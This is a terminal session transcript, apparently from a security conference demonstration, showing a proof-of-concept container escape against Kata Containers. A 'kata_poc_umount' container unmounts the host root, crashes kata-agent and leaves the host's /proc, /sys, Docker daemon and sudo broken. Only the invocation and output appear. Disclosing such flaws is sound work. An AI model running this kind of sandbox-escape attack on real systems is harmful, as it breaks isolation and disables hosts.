 yuval@bh: ~
⌥⌘2
yuval@bh:~$ ls /proc && echo && ls /sys
1 13 142 1512 16 179 2207 267 35 427 513 538 acpi driver key-users modules slabinfo version
10 1350 143 1513 160 18 2214 27 36 429 514 541 buddyinfo execdomains keys mounts softirqs version_signature
11 136 144 154 1621 186 23 28 37 44 515 543 bus fb kmsg mtrr stat vmallocinfo
1152 137 1445 1546 1642 1881 2334 29 379 453 516 544 cgroups filesystems kpagecgroup net swaps vmstat
12 138 145 155 1656 19 2335 293 38 461 517 55 cmdline fs kpagecount pagetypeinfo sys zoneinfo
1208 139 149 156 1658 195 24 3 39 48 525 6 consoles interrupts kpageflags partitions sysrq-trigger
1239 1392 15 157 17 2 2415 30 4 5 526 7 cpuinfo iomem loadavg pressure sysvipc
1253 14 150 158 171 20 25 31 40 504 527 8 crypto ioports locks sched_debug thread-self
1263 140 1509 159 1769 21 254 32 41 509 531 9 devices irq mdstat schedstat timer_list
1285 141 151 1593 1779 2183 2582 33 42 511 534 959 diskstats kallsyms meminfo scsi tty
1289 1415 1511 1594 1783 22 26 34 426 512 536 988 dma kcore misc self uptime
block bus class dev devices firmware fs hypervisor kernel module power
yuval@bh:~$ docker run --rm --runtime=kata-qemu kata_poc_umount /
[+] Host unmount attack targeting '/'
[+] Crashing kata-agent and gaining code execution on guest
[+] Evil shutdown process will create symlink at shared dir
yuval@bh:~$ ls /proc && echo && ls /sys
yuval@bh:~$ docker run --rm -it ubuntu
docker: Cannot connect to the Docker daemon at unix:///var/run/docker.sock. Is the docker daemon running?.
See 'docker run --help'.
yuval@bh:~$ sudo -i
sudo: effective uid is not 0, is /usr/bin/sudo on a file system with the 'nosuid' option set or an NFS file system without root privileges?
yuval@bh:~$ # Host
00:36 -00:08